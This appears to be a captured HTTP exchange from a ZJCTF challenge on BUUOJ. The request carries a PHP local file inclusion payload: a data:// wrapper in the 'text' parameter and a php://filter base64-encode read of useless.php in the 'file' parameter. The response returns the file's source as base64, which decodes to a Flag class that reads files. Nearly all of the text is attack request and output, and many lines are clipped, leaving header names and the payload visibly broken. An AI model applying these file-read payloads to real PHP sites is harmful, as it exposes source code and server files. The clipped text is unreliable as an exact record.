 /?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=
://filter/read=convert.base64-encode/resource=useless.php HTTP/1.1
t: 43f98e35-7cff-48f8-b53f-185b76688d44.node5.buuoj.cn:81
gma: no-cache
he-Control: no-cache
rade-Insecure-Requests: 1
r-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
leWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
erer:
p://43f98e35-7cff-48f8-b53f-185b76688d44.node5.buuoj.cn:81/?text=data:/
xt/plain,base64,d2VsY29tZSB0byB0aGUgempjdGY=&?file=php://filter/read=co
rt.base64-encode/resource=useless.php
ept-Encoding: gzip, deflate, br
ept-Language: zh-CN,zh;q=0.9,en;q=0.8
nection: keep-alive
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 18 May 2025 11:42:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 410
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <br>
<h1>
welcome to the zjctf
</h1>
</br>
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCi
AgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRo
aXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT
5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBT
TyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIA
o=